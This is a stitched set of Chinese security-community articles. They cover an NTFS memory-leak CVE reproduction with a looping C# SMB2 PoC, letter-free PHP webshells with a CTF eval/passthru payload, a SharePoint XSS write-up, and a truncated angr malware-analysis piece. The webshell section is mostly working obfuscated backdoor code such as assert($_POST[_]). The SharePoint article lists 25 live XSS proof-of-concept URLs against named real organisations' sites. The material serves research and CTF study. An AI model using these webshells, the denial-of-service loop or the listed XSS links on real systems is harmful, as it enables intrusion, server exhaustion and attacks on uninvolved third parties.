IofCompleteRequest(Irp, 1);
}
}
在patch之后会传入`IrpContext`,若其非零则会解析很多字段,做一些释放资源和释放内存的操作,调用一些`Cancel`、`Cleanup`、`Dereference`的函数,由此猜测patch之前没有很好的处理这些释放的资源,导致了内存泄露
if ( irpcontext )
{
// ...
if ( v12 )
{
// ...
TxfRestoreIsoSnapshots(v12);
*(_QWORD *)(irpcontext + 416) = 0i64;
}
// ...
if ( *(_QWORD *)(irpcontext + 408) )
{
LOBYTE(irp) = a5 == 0;
TxfProcessCancelList(irpcontext, irp);
}
v14 = *(void **)(irpcontext + 416);
if ( v14 && !a5 )
{
TxfRestoreIsoSnapshots(v14);
*(_QWORD *)(irpcontext + 416) = 0i64;
}
v15 = (_QWORD *)(irpcontext + 432);
v16 = *(_QWORD **)(irpcontext + 432);
if ( v16 && v16 != v15 )
TxfProcessTxfFcbCleanupListInternal(irpcontext, a5 == 0, v6, 0i64);
if ( a5 )
{
if ( !v6 )
{
NtfsCleanupIrpContext(irpcontext, 1i64);
goto LABEL_27;
}
}
else if ( !v6 )
{
v17 = *(void **)(irpcontext + 416);
if ( v17 )
{
TxfCleanupIsoSnapshots(v17);
*(_QWORD *)(irpcontext + 416) = 0i64;
}
if ( *(_QWORD *)(irpcontext + 392) )
{
LOBYTE(irp) = 1;
TxfDereferenceTransaction(irpcontext + 392, irp);
}
goto LABEL_26;
}
if ( *v15 && (_QWORD *)*v15 != v15 )
{
LOBYTE(a4) = 1;
TxfProcessTxfFcbCleanupListInternal(irpcontext, 0i64, 1i64, a4);
}
goto LABEL_22;
}
根据zecops的文章分析,该漏洞导致了非分页池中的内存泄漏,而该内存池驻留在物理内存中。需要循环发送`FSCTL_OFFLOAD_READ`操作,根据zecops的部分poc代码,首先协商了SMB2协议,然后创建一个文件夹,此处必须是文件夹才能进入到patch函数的路径。
## 漏洞复现
`FSCTL_OFFLOAD_READ`操作可以基于SMB2协议实现,所以zecops采用的是微软的C#框架,首先需要设置一个共享文件夹用于SMB2协议操作,具体操作如下图,我在桌面创建了一个测试文件夹,右键属性进入共享,因为需要创建文件夹,所以需要在高级共享里设置权限为可读可写
设置好之后记住网络路径,然后用测试框架测试即可,有两种方法可以测试,可以用`ConnectShare`指定共享文件进行连接,也可以直接用`Connect`函数进行连接,只是用`Connect`函数需要修改`Smb2ClientTransport.cs`,指定`shareName`参数为共享目录名`InternalConnectShare(domain,
userName, password, "test", timeout, securityPackage,
useServerToken);`,不然会自动加上`"IPC$"`的字符导致所引目录错误
// Microsoft.Protocols.TestTools.StackSdk.FileAccessService.dll
// Microsoft.Protocols.TestTools.StackSdk.FileAccessService.Smb2.dll
// Microsoft.Protocols.TestTools.StackSdk.Security.SspiLib.dll
// Microsoft.Protocols.TestTools.StackSdk.dll
using System;
using Microsoft.Protocols.TestTools.StackSdk.FileAccessService.Smb2;
using Microsoft.Protocols.TestTools.StackSdk.Security.SspiLib;
using Microsoft.Protocols.TestTools.StackSdk.FileAccessService;
using Microsoft.Protocols.TestTools.StackSdk;
namespace NTFSTest
{
class Program
{
static void Main(string[] args)
{
var ip = "192.168.62.142";
var domain = "DESKTOP-KOT4SRO";
var share = "test";
var remote_path = "Thunder_Test";
Smb2ClientTransport Client = new Smb2ClientTransport();
var ipAddress = System.Net.IPAddress.Parse(ip);
// SMB2 initialization
Client.ConnectShare(
"DESKTOP-KOT4SRO",
ipAddress,
domain,
"thunder",
"",
share,
SecurityPackageType.Negotiate,
true
);
// Create folder
Client.Create(
remote_path,
FsDirectoryDesiredAccess.GENERIC_READ | FsDirectoryDesiredAccess.GENERIC_WRITE,
FsImpersonationLevel.Anonymous,
FsFileAttribute.FILE_ATTRIBUTE_DIRECTORY,
FsCreateDisposition.FILE_CREATE,
FsCreateOption.FILE_DIRECTORY_FILE
);
// Construct FSCTL_OFFLOAD_READ_INPUT package
FSCTL_OFFLOAD_READ_INPUT offloadReadInput = new FSCTL_OFFLOAD_READ_INPUT();
offloadReadInput.Size = 32;
offloadReadInput.Flags = FSCTL_OFFLOAD_READ_INPUT_FLAGS.NONE;
offloadReadInput.TokenTimeToLive = 0;
offloadReadInput.Reserved = 0;
offloadReadInput.FileOffset = 0;
offloadReadInput.CopyLength = 0;
// ToByes
byte[] requestInputOffloadRead = TypeMarshal.ToBytes(offloadReadInput);
while (true)
{
// Send FSCTL_OFFLOAD_READ
Client.SendIoctlPayload(CtlCode_Values.FSCTL_OFFLOAD_READ, requestInputOffloadRead);
// Recv Data
Client.ExpectIoctlPayload(out _, out _);
}
}
}
}
测试结果会断在`ntfs!NtfsOffloadRead`,运行会调用`NtfsExtendedCompleteRequestInternal`函数导致内存泄露
回溯栈如下
kd> k
# Child-SP RetAddr Call Site
00 ffff8084`daedf438 fffff804`622db831 Ntfs!NtfsExtendedCompleteRequestInternal
01 ffff8084`daedf440 fffff804`6224ccc7 Ntfs!NtfsOffloadRead+0x79d05
02 ffff8084`daedf570 fffff804`6224c481 Ntfs!NtfsUserFsRequest+0x55f
03 ffff8084`daedf5f0 fffff804`5fe3b7ba Ntfs!NtfsFsdFileSystemControl+0x171
04 ffff8084`daedf710 fffff804`6061e0a9 nt!IopfCallDriver+0x56
05 ffff8084`daedf750 fffff804`5feb0a27 nt!IovCallDriver+0x275
06 ffff8084`daedf790 fffff804`61185609 nt!IofCallDriver+0x1be927
07 ffff8084`daedf7d0 fffff804`611bc190 FLTMGR!FltpLegacyProcessingAfterPreCallbacksCompleted+0x159
08 ffff8084`daedf850 fffff804`5fe3b7ba FLTMGR!FltpFsControl+0x110
09 ffff8084`daedf8b0 fffff804`6061e0a9 nt!IopfCallDriver+0x56
0a ffff8084`daedf8f0 fffff804`5feb0a27 nt!IovCallDriver+0x275
0b ffff8084`daedf930 fffff804`5efebfcc nt!IofCallDriver+0x1be927
0c ffff8084`daedf970 fffff804`5efebcc3 srv2!Smb2ExecuteFSIoctl+0x21c
0d ffff8084`daedf9d0 fffff804`5f01c26e srv2!Smb2ExecuteIoctl+0xb3
0e ffff8084`daedfa20 fffff804`5eff9a9f srv2!Smb2ExecuteIoctlCallback+0xe
0f ffff8084`daedfa50 fffff804`5eff989a srv2!RfspThreadPoolNodeWorkerProcessWorkItems+0x13f
10 ffff8084`daedfad0 fffff804`603d8137 srv2!RfspThreadPoolNodeWorkerRun+0x1ba
11 ffff8084`daedfb30 fffff804`5fdee585 nt!IopThreadStart+0x37
12 ffff8084`daedfb90 fffff804`5fe86128 nt!PspSystemThreadStartup+0x55
13 ffff8084`daedfbe0 00000000`00000000 nt!KiStartSystemThread+0x28
WireShark里会抓到循环发送的`FSCTL_OFFLOAD_READ`包以及返回包
下面是测试效果,内存泄露的很慢,建议上小点的内存,如果要重新运行测试程序需要先删除创建的共享文件夹,不然会有`STATUS_OBJECT_NAME_COLLISION`的错误
## 总结
本文主要是测试了一下zecops发的文章内容,复现对比了一下这个漏洞,感觉他们的文章更多是在抛砖引玉,到底是不是这个地方还需要更多的研究,不过在此之前建议先看看SMB和SMB2的相关内容,这样理解起来会更快一些,毕竟都是文件系统的东西。
* zecops分析文章
<https://blog.zecops.com/vulnerabilities/ntfs-remote-code-execution-cve-2020-17096-analysis/>
* 测试框架
<https://github.com/microsoft/WindowsProtocolTestSuites> | 社区文章 |
# 前言
这两天比赛的时候,偶然遇到`Y4爷`出的一道题,这道题虽然并没有涉及到不包含数字和字母的`webshall`,但是却涉及到`php`的自增操作,查着查着,就查到了不包含数字和字母的`webshall`。此篇文章记录我此次学习的过程。
# 不包含数字和字母的webshall
在正式的解题之前,我们首先来看看如何构造一个不含数字和字母的`webshall`。
方法有三
## 方法一:
在php中通过两字符串经过异或操作依旧会得到一个字符串,所以就可以想到,将某字母对某字符进行两次异或,我们依旧得到字母本身,但是却可以绕过数字和字母。
在此前先写一个test.php
//test.php
<?php
$shall=$_GET['shall'];
eval($shall);
?>
基于上文思路,就可以很好的了解P神的实例代码了
<?php
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';
$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
$___=$$__;
$_($___[_]); // assert($_POST[_]);
执行结果如下
可能猛地一看,不知道为什么`'%01'`和这个符号异或就等于`a`呢,因为`%01`是`a`与此符号异或并且通过url编码得到的,因为`a`与此符号异或所得符号为不可打印字符。
所以也不一定就`a`非要和这个符号异或,按照要求,`a`可以和任何非字母和数字异或,因为两相同的字符异或为`0`,任意字符与`0`异或均为它本身
可以用`a`与`>`尝试,结果与我们设想中一样。
## 方法二:
这次是利用位运算中的"取反"。此法利用`UTF-8`编码中的某汉字,并将其某个字符取出,比如`'和'{2}`的结果是`"\x8c"`,其取反几位字母`s`。
但是我在实例中却发现一个问题,它会报错,如下图。
这是因为`PHP5`下不能直接使用`'和'{2}`,这是`PHP7`下的语法。
但是其中却出现了个`2`,违背了我们不能使用字母或者数字的要求,所以这里还利用了`PHP`弱类型的特性,`ture`的值为`1`,故`ture+ture==2`,所以`('>'>'<')+('>'>'<')==2`
下面附上P神的代码
<?php
$__=('>'>'<')+('>'>'<'); //$__ =2
$_=$__/$__; //$_=1
$____='';
$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});
$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});
$_=$$_____;
$____($_[$__]);
下图为P神的运行结果
我有个疑问,既然`'和'{2}`是`PHP7`下的语法,那么就是这部分代码需要在`PHP7`下运行出来,那P神回显的却是`5.6.28`版本的`PHP`,我很是疑惑,而且本机并未复现到位。望某位师傅解惑。
## 方法三:
通过PHP的自增小技巧。
大意就是,`'a'++='b','b'++='c'...'A'++='B','B'++='C'...`所以我们只需要拿到一个大写字母,一个小写字母。那么,我们就可以通过自增操作表示出全部的字母。
那么我们如何拿到字母呢?刚好在`PHP`中如果强制连接数组和字符串的话,数组将会被强制转换为`Array`
所以我们就可以得到一个小写的`a`和一个大写的`A`,再通过自增操作得到所有的字母。
附上P神的shall
<?php
$_=[];
$_=@"$_"; // $_='Array';
$_=$_['!'=='@']; // $_=$_[0];
$___=$_; // A
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__; // S
$___.=$__; // S
$__=$_;
$__++;$__++;$__++;$__++; // E
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$___.=$__;
$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$____.=$__;
$_=$$____;
$___($_[_]); // ASSERT($_POST[_]);
记得`url`编码
post:_=phpinfo()
自此不包含数字和字母的webshall知识已经列举完,这个时候就可以写我遇到的那一道题了。
# 解析题目
**ctfshow 吃瓜杯 shellme_Revenge**
****
首先映入眼帘的是下图
我找一圈没啥思路
倒是在 diaabled_function 中看到过滤了许多函数
过滤了`system exec shell_exec`但是`passthru`没过滤,也需可以在这里做文章
最后还是在请求头里发现了线索
可以直接传参looklook,随便传
<?php
error_reporting(0);
if ($_GET['looklook']){
highlight_file(__FILE__);
}else{
setcookie("hint", "?looklook", time()+3600);
}
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) || strlen($ctfshow) <= 107) {
if (!preg_match("/[!@#%^&*:'\"|`a-zA-BD-Z~\\\\]|[4-9]/",$ctfshow)){
eval($ctfshow);
}else{
echo("fucccc hacker!!");
}
}
} else {
phpinfo();
}
?>
可以看到,要求的`POST`被过滤的只剩`0-3`和一个`C`了,这里给了一个`C`,还有`0-3`。可以联想到url编码,而这里利用的正好是包含数字和字母的`webshall`的方法三,自增。
<?php
$_=C;
$_++; //D
$C=++$_; //E
$_++; //F
$C_=++$_; //G
$_=(C/C.C){0}; //N
$_++; //O
$_++; //P
$_++; //Q
$_++; //R
$_++; //S
$_=_.$C_.$C.++$_; //_GET
($$_{1})($$_{2}); //($_GET{1})($_GET{2})
其中`$_GET{1}`的意思是,调用`get`的第一个参数,`$_GET{2}`,调用`get`的第二个参数。
payload:
GET:
?looklook=1&1=passthru&2=cat /flag.txt
需要将上面的`PHP`代码进行`url`编码才符合要求
POST:
ctf_show=%24_%3DC%3B%24_%2B%2B%3B%24C%3D%2B%2B%24_%3B%24_%2B%2B%3B%24C_%3D%2B%2B%24_%3B%24_%3D(C%2FC.C)%7B0%7D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D_.%24C_.%24C.%2B%2B%24_%3B(%24%24_%7B1%7D)(%24%24_%7B2%7D)%3B%20
# 总结
看了P神的文章和Y4爷的题,只觉得我欠缺的东西有很多,需要我学习的东西还有许多。继续努力加油!!
# 参考
<https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html>
<https://shimo.im/docs/gwpcxkryVJwyJVHR/read> | 社区文章 |
# 【技术分享】CVE-2017-8514简析——SharePoint Follow功能存在XSS漏洞
##### 译文声明
本文是翻译文章,文章来源:respectxss.blogspot.in
原文地址:<http://respectxss.blogspot.in/2017/06/a-look-at-cve-2017-8514-sharepoints.html>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[h4d35](http://bobao.360.cn/member/contribute?uid=1630860495)
预估稿费:120RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
TL;DR:所有你们安装的SharePoint都属于我们了。这个XSS漏洞(价值2500美刀)对内部部署版和在线版的SharePoint都有影响,POC看起来是这样的:
http|https://<Any SharePoint URL Goes
Here>?FollowSite=0&SiteName='-confirm(document.domain)-'
SharePoint不需要更多的营销,因为它是最受欢迎的企业内容管理系统之一。据雷德蒙德杂志(https://redmondmag.com/articles/2015/11/10/sharepoint-server-2016-beta-2.aspx)报道:”SharePoint和OneDrive被超过7.5万个客户使用,拥有1.6亿用户。”
我不是SharePoint的MVP,但据我所知,它有两种版本,即SharePoint内部部署版和SharePoint在线版。
鉴于它通常只能通过内联网(intranet)或内部网络访问,组织机构更喜欢使用内部部署版。
我在某些组织机构中所见的一种常见的情形是:员工在日常工作中分为许多团队,例如人力资源、市场营销、应用程序开发、法律和/或安全团队等。在SharePoint中可以给各团队分配一个专门的站点或页面,以供团队成员之间共享资源(例如文档、新闻等),同时这些资源也能分享给团队之外的人。SharePoint能够提供细粒度的权限级别和基于角色的访问控制。
SharePoint的核心是共享。在这方面,SharePoint提供了一个称为“
关注(Follow)”站点的功能,以便在您的新闻源中获取站点活动的更新。关注网站的一种方法是点击页面右上角的“ Follow ”按钮。如下图所示:
此时,SharePoint会向以下终端发送一个POST请求
bbmsft.sharepoint.com/_vti_bin/client.svc/ProcessQuery(在我的案例中,bbmsft是某租户名称,在您的情况下这将不同)。我对这个POST请求进行了一番探索,但无法找到有趣的东西。我观察到,这并不是关注某个站点的唯一方法。您还可以使用右上角的“共享(Share)”按钮与他人分享您的网站。一旦你发出共享邀请,受邀人将会收到如下所示的电子邮件:
“Follow”功能作为电子邮件内容的一部分,现在可以以GET请求的形式提供。当时的网址如下所示:
https://bbmsft.sharepoint.com/?FollowSite=1&SiteName=<AnySiteNameGoesHere>
该URL具有两个GET参数,即FollowSite=1和SiteName=<AnySiteNameGoesHere>。其中FollowSite参数是个布尔值,可以为0或者1,0表示不跟踪,1表示跟踪,类似一个标志位。而SiteName参数就是我们感兴趣的地方了。如下所示,其值出现在了脚本上下文中(注意关键词ReflectionHere)。在实际场景中,这个值将是您要Follow的网站的名称。
```&lt;script type=&quot;text/javascript&quot;&gt;
<script type="text/javascript">
//<![CDATA[
...
SP.SOD.executeFunc('followingcommon.js', 'FollowSiteFromEmail', function() { FollowSiteFromEmail('ReflectionHere'); });
...
//]]>
</script>
```
如上述代码所示,开发人员使用单引号将ReflectionHere引起来了。经过测试,我发现一些危险的特殊字符如'、<、> 和
/都没有被编码。简单的说,像'-confirm(document.domain)'这样的XSS
Payload就能够起作用。此外,我注意到,只有在URL中存在GET参数(FollowSite和SiteName)的情况下,上述内联JavaScript代码片段才会出现或成为DOM的一部分。屏幕截图如下。
我在测试中用到的一个简单的PoC如下图所示:
**公网情况**
这个XSS漏洞看起来很简单,因为它只需要一个SharePoint网址,并添加两个GET参数(其中一个设置为XSS的Payload)即可,如:
http[s]://<SHAREPOINT URL>?FollowSite=0&SiteName='-confirm(document.domain)-'
在Google中以`inurl:SitePages/Home.aspx?`为关键词搜索SharePoint主页,能够搜到19000多个结果。SharePoint站点的主页具有通用格式,即:`http(s)://<Any
SharePoint URL>/SitePages/Home.aspx`。下面给出了我能从Google
Dorks快速识别出来的一些值得注意的存在漏洞的站点。如果你也拥有SharePoint站点,并且可以在页面上看到“ Follow
”按钮,那么你的站点很有可能也存在漏洞。请注意,以下示例(政府网站,机构,大学和学院)并未包含那些内部部署版的SharePoint。
1\.
[https://espace2013.cern.ch/ls1planning/sitepages/home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://espace2013.cern.ch/ls1planning/sitepages/home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
2\.
[https://info.undp.org/gssu/onlinetools/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://info.undp.org/gssu/onlinetools/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
3\.
[http://www.karnataka.gov.in/Pages/kn.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](http://www.karnataka.gov.in/Pages/kn.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
4\.
[https://web.fnal.gov/organization/Finance/business/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://web.fnal.gov/organization/Finance/business/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
5\.
[https://ocexternal.olympic.edu/PSNSOCoffice/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://ocexternal.olympic.edu/PSNSOCoffice/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
6\.
[https://www.whi.org/researchers/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://www.whi.org/researchers/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
7\.
[http://www.mapnagenerator.com/en/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](http://www.mapnagenerator.com/en/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
8\.
[https://gnssn.iaea.org/NSNI/PoS/IGALL/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://gnssn.iaea.org/NSNI/PoS/IGALL/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
9\.
[http://www.mapnagenerator.com/en/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](http://www.mapnagenerator.com/en/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
10\.
[https://www.adced.ae/sites/EN/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://www.adced.ae/sites/EN/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
11\. [https://www-scotland.k12.sd.us/library/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://www-scotland.k12.sd.us/library/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
12\.
[http://hec.gov.pk/Urdu/scholarshipsgrants/IPHDFP5000F/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](http://hec.gov.pk/Urdu/scholarshipsgrants/IPHDFP5000F/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
13\.
[https://info.spcollege.edu/Community/AP/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://info.spcollege.edu/Community/AP/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
14\.
[https://www.blr.aero/Airlines/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://www.blr.aero/Airlines/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
15.[http://www.irti.org/English/Events/11th%20IDB%20Global%20Forum%20on%20Islam/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](http://www.irti.org/English/Events/11th%20IDB%20Global%20Forum%20on%20Islam/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
16\.
[https://www.ead.ae/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://www.ead.ae/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
17\.
[https://my.queens.edu/its/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://my.queens.edu/its/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
18\.
[http://www.skylineuniversity.ac.ae/sites/SUC/Portal/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](http://www.skylineuniversity.ac.ae/sites/SUC/Portal/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
19\.
[https://www.dmacc.edu/urban/sac/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://www.dmacc.edu/urban/sac/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
20\.
[http://nfm.mjs.bg/NFMs/EN/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](http://nfm.mjs.bg/NFMs/EN/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
21\.
[https://cowork.us.extranet.lenovo.com/promotions/nax86vug/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://cowork.us.extranet.lenovo.com/promotions/nax86vug/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
22\.
[https://www.utp.edu.my/Academic/CSIMAL/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://www.utp.edu.my/Academic/CSIMAL/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
23\.
[https://rcilab.in/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://rcilab.in/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
24\.
[https://www.sgsts.org.uk/governor/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://www.sgsts.org.uk/governor/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
25\.
[https://portal.veic.org/sunshot/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm(document.domain)-%27](https://portal.veic.org/sunshot/SitePages/Home.aspx?FollowSite=0&SiteName=%27-confirm\(document.domain\)-%27)
**时间轴和赏金**
通过[email protected]将漏洞报告给Microsoft:2017年2月20日
[email protected]回复电子邮件,并确定问题编号:2017年2月20日,编号为37482
[email protected]回复电子邮件,确认漏洞可重现:2017年2月28日
2017年3月9日,收到来自[email protected]的电子邮件,确认该漏洞能够得到奖金
2017年3月10日,收到来自[email protected]的电子邮件,确认奖金金额为2500美元
2017年6月9日,我收到一封关于漏洞修复的电子邮件,修复补丁将作为2017年6月更新的一部分发布。以下是CVE-2017-8514的链接:https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-8514。Microsoft还发布了一个我在SharePoint
[Project Web App](https://support.office.com/en-us/article/Get-started-with-Project-Web-App-0c5b05b3-b444-438c-8b22-100d87ade40b?ui=en-US&rs=en-US&ad=US&fromAR=1)中找到的存储型XSS的补丁。CVE-2017-8551
https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2017-8551与此相关。我随后会尽量再做一个Write-up。
我想,现在是时候去给你的SharePoint打补丁了。 | 社区文章 |
原文:<https://www.securityartwork.es/2018/04/09/reversing-of-malware-network-protocols-with-angr/>
在分析恶意二进制程序时,最困难的任务之一就是找出程序提供的所有功能。此外,如果程序具体执行哪些功能完全由攻击者通过其控制中心进行遥控的话,局面就会变得更加复杂。由于某些原因,很多时候根本就无法进行全面的动态分析,例如恶意软件基础架构的崩溃或样本的隔离导致恶意软件无法与C&C进行通信,等等。在这些情况下,攻击者的服务器与样本之间的交互分析通常非常耗时,因为我们必须创建一个伪装的服务器或不断修补/欺骗样本代码,才能考察所有不同的执行路径。根据所分析代码的大小和复杂程度或分析目标的不同,这项任务的难度和广度也会随着时间的推移而不断发生变化。
在本文中,我们以一个虚构的RAT为例,讲解如何找出它的各种功能。其中,这个RAT会根据C&C面板的命令来执行某些功能。我们的目标是创建一个模拟攻击者的服务器。为此,我们必须了解服务器和安装在受害者设备上的恶意软件之间的通信协议。
在本文中,我们不会使用常见的反汇编和调试工具来分析样本的内部工作机制,而是借助于一个新工具,即Angr来完成部分分析工作。[Angr](http://angr.io/
"Angr")是一个分析二进制文件的工作环境,可用来对代码进行静态和动态符号分析。这个工具的用法也很丰富,具体请参考其网站的介绍,同时,该网站也提供了很多具体的分析示例。在本例的分支分析中,我们将重点关注符号执行,即通过分析程序,以确定出执行代码的各个分支时必须满足哪些分支条件。
由于该工具非常复杂,为了便于理解,请参考下列链接,它对用于演示其用法的代码进行了简要的分析:
<https://gist.github.com/halos/15d48a46556645ae7ff2ecb3dfc95d73>
上面的代码模拟了一个通过函数call_home接收C&C命令的RAT。在该代码中,首先会初始化全局变量c2_resp的值,该变量用于存放假想的C&C命令。然后,执行exec_order函数,而该函数的作用,就是根据保存在c2_resp结构中的信息来执行相应的操作。
该结构不同字段的取值,已经在代码开头部分以常量的形式给出了相应的定义。其中,包含了某些随机值,目的是扰乱视听,提高恶意软件分析人员的工作难度。
但是,我们在实验室中分析恶意软件时,手头上通常没有对应的源代码,只有编译后的二进制文件。如果我们编译前面的C代码,得到的exec_order函数如下所示:
通过进一步的分析,可以将汇编代码组织成更容易理解的形式:
如图所示,经过适当的组织,代码已经展现出更容易理解的结构,但它仍然还是一些代码,由于比较冗长,分析起来还是比较困难,例如当我们深入了解函数时,将会面对:
然而,在平常的恶意软件中,程序的逻辑通常没有这么清晰,这倒不是因为恶意软件作者不知道如何编程,而是因为他们总是设法提高恶意软件的分析难度。
为了用Angr来研究这个样本,我需要知道4个内存地址的值,以告诉该工具:
1. 目标代码是从哪里开始的?
2. 它在哪里结束?
3. 到底要抵达哪些位置?
4. 可以使用哪些变量?
其中,前两个问题用于为Angr划定待考察的所有路径所在的范围,这样就可以避免将时间浪费在对本研究无用的路径上了。对于第三个问题,用于确定那些需要仔细研究的内存区域的起始地址,然后将研究的重点放在这些区域就行了。第四个问题涉及存放服务器数据的“缓冲区”,对于该恶意软件来说,当缓冲区的取不同的值时,它将去往第三个问题对应的不同区域。
从第一幅图可以看出,待分析的函数的起始地址为0x0804844d,因此,该地址将会赋值给常量START_ADDR。此外,待寻找的地址将存放到FIND_ADDRS列表中。例如,“push
str.Creando_file:__ s”指令的地址0x8048483已经添加至该表中,该指令来自创建文件的执行分支(地址为0x804847b的内存块)。
对于其他代码,我们不做深入介绍,只需注意的是,这里用C代码编译得到的可执行文件a.out来初始化分析器,从而为其传递起始地址。此外,这里也标出了服务器的响应缓冲区(BUFF_ADDR),这段内存将用于工作变量,同时,我也标出了从哪里开始停止分析。最后,让它探索所有带有这些标识的代码,并以一种易于理解的方式输出相应的结果:
出现的第一个条目的意思是说,如果C&C想要给这个bot发布命令,它必须删除一个文件(在地址0x80485050处执行该操作),这时会发送一个字节内容为“00
E9 BB 64 D4 D4 01 1F AF 78 09 6E 00 00 00 00 00 00 00 00 00 00 00 00 00
00”的“缓冲区”。
接下来的输出结果,解释了如何通过BUFF_ADDR处的内容抵达该地址。应该注意的是,Angr是在比特级别上工作的,因此表示只有20个字节的缓冲区的时候,只用高位索引就行了(‘c2_resp_0_160[159:128]’)。
第一个约束条件表明,第四个DWORD必须包含值0x64bbe900([T_FILESYSTEM](https://gist.github.com/halos/15d48a46556645ae7ff2ecb3dfc95d73#file-angr_example_bot-c-L8
